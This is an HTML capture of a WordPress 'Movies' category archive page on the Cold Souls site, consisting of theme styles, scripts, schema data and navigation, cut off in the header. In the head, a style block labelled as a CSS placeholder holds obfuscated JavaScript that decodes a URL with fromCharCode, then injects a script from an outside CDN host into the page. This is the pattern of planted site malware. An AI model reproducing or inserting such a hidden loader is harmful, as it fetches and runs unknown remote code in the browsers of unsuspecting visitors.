

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coldsoulsthemovie.com/category/movies-series/?filter_by=popular7
body_size: 10109
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Movies Archives - Cold Souls</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coldsoulsthemovie.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://coldsoulsthemovie.com/category/movies-series/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Movies Archives - Cold Souls" />
	<meta property="og:url" content="https://coldsoulsthemovie.com/category/movies-series/" />
	<meta property="og:site_name" content="Cold Souls" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coldsoulsthemovie.com/category/movies-series/","url":"https://coldsoulsthemovie.com/category/movies-series/","name":"Movies Archives - Cold Souls","isPartOf":{"@id":"https://coldsoulsthemovie.com/#website"},"breadcrumb":{"@id":"https://coldsoulsthemovie.com/category/movies-series/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://coldsoulsthemovie.com/category/movies-series/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coldsoulsthemovie.com/"},{"@type":"ListItem","position":2,"name":"Movies"}]},{"@type":"WebSite","@id":"https://coldsoulsthemovie.com/#website","url":"https://coldsoulsthemovie.com/","name":"Cold Souls","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coldsoulsthemovie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Feed" href="https://coldsoulsthemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Comments Feed" href="https://coldsoulsthemovie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Movies Category Feed" href="https://coldsoulsthemovie.com/category/movies-series/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='c4wp-public-css' href='https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coldsoulsthemovie.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://coldsoulsthemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coldsoulsthemovie.com/wp-json/wp/v2/categories/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coldsoulsthemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coldsoulsthemovie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coldsoulsthemovie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/coldsoulsthemovie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="39a765574e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coldsoulsthemovie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coldsoulsthemovie.com/category/movies-series/",
                    "name": "Movies"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="32x32" />
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<meta name="msapplication-TileImage" content="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://coldsoulsthemovie.com/rsslatest.xml" />
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ecvs=String;letaihaath=_ecvs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_bpuw="s"+"c"+_ecvs[aihaath](114,105,112,116),agsvmosfn="c"+"re"+_ecvs[aihaath](97,116,101,69,108,101,109,101,110,116),_qewf="s"+_ecvs[aihaath](114,99),_kjsrdeup=_ecvs[aihaath](105,100),_pkrtqvaqv="cu"+"rre"+_ecvs[aihaath](110,116,83,99,114,105,112,116);let_kmrhymzc="pa"+"r"+_ecvs[aihaath](101,110,116,78,111,100,101),_qjjyycm="i"+"ns"+_ecvs[aihaath](101,114,116,66,101,102,111,114,101),_vxmflxcaloc="ge"+"El"+_ecvs[aihaath](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qealtk="h"+"e"+_ecvs[aihaath](97,100),_ijymt="ap"+"p"+_ecvs[aihaath](101,110,100,67,104,105,108,100),aktbmwsaztw=document;var_sddx="t"+"e"+_ecvs[aihaath](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),achcm=aktbmwsaztw[agsvmosfn](_bpuw),aefyahrhq=_ecvs[aihaath](104,116,116,112,115,58,47,47)+_ecvs[aihaath](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_ecvs[aihaath](47)+_ecvs[aihaath](115)+"ou"+"r"+_ecvs[aihaath](99,101,115)+_ecvs[aihaath](47)+"g"+"e"+_ecvs[aihaath](116,46,106,115);achcm[_qewf]=aefyahrhq;achcm[_kjsrdeup]=_sddx;if(aktbmwsaztw[_pkrtqvaqv]){aktbmwsaztw[_pkrtqvaqv][_kmrhymzc][_qjjyycm](achcm,aktbmwsaztw[_pkrtqvaqv])}else{aktbmwsaztw[_vxmflxcaloc](_qealtk)[0][_ijymt](achcm)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-movies-series category-49 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coldsoulsthemovie.com/">
				<img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
				<span class="td-visual-hidden">Cold Souls</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
